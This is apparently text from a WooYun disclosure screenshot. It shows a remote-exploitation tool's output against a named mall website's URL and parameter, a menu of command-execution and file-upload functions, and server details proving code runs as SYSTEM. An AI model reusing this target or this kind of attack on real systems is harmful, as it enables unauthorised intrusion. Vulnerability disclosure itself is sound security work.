 目标地址： http://www.myclubmall.com/dazhon/aboutuHelpListAction.action?keyW=18
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管
网站物理路径： Z:\java\tomcat\webapps\dazhon
java.home: Z:\java\MyEclipse\jre
java.version: 1.5.0_11
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: Z:\java\tomcat
java.class.version: 49.0
java.class.path: Z:\java\tomcat\bin\bootstrap.jar
java.library.path: Z:\java\tomcat\bin;.;C:\WINDOWS\system32;C:\WINDOWS;Z:\orant\bin;C:\Program Files\Oracle\jre\1.3.1\bin;C:\
Files\Oracle\jre\1.1.8\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;c:\tools;
file.separator: \
path.separator: ;
www.wooyun.org